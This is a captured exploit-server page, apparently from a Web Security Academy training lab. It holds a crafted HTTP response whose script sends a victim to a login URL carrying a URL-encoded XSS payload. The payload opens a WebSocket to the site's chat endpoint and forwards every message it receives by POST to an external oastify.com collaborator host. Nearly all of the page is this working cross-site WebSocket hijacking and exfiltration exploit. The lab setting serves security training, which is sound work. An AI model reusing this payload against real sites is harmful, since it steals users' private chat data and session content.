 https://exploit-0adb00fe03e5f9ed802d0241014a0066.exploit-server.net/
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0adb00fe03e5f9ed802d0241014a0066.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://cms-0a590046033ef966800103b400030044.web-security-academy.net/login?
username=%3Cscript%3E%0Avar%20ws%20=%20new%20WebSocket('wss://0a590046033ef966800103b400030044.web-security-academy.net/chat');
%0Aws.onopen%20=%20function()%20%7B%0Aws.send(%22READY%22);%0A%7D;%0Aws.onmessage%20=%20function(event)%20%7B%0Afetch('https://
vxweuvjoayn75g6e0uoi8itzsqyhm7aw.oastify.com',%20%7B%0Amethod:%20'POST',%0Amode:%20'no-cors',%0Abody:%20event.data%0A%7D);%0A%7D;
%0A%3C/script%3E&password=test"
</script>
Store
View exploit
Deliver exploit to victim
Access log